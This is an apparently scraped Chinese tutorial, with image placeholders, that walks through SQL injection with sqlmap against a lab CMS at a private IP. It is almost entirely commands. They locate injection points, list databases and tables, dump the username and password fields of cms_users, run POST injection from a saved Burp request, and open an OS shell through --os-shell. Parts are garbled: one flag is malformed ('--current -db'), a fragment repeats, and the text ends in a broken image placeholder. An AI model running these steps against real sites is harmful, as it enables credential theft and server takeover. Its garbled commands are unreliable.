

将目标可能存在SQL注入漏洞的链接在sqlmap中扫描查看有哪些注入点。

sqlmap -u "http://192.168.16.136/cms/list.php?id=23"



sqlmap -u "http://192.168.16.136/cms/list.php?id=23" --dbs #获取数据库名



sqlmap -u "http://192.168.16.136/cms/list.php?id=23" --current -db #获取当前数据库名



sqlmap -u "http://192.168.16.136/cms/list.php?id=23" -D "cms" --tables #查询cms数据库中的表名





sqlmap -u "http://192.168.16.136/cms/list.php?id=23" -D "cms" -T "cms_users" --columns #查询users表中的字段名

sqlmap -u "http://192.168.16.136/cms/list.php?id=23" -D "cms" -T "cms_users" -C "users_username,users_password" --dump #查看字段username和password的值



post注入



使用bp进行抓包,将数据包保存

sqlmap -r /tmp/post.txt # 扫描判断注入点

选择不跟踪

找到注入点。



sqlmap -u "http://192.168.16.136/cms/list.php?id=23" --os-shell

选择4然后选择2输入

C:\phpStudy_20161103\www\



回车,输入y,获得回显

03\www\

回车,输入y,获得回显

[外链图片转存中...(img-DoUwtrj2-1693124804538)]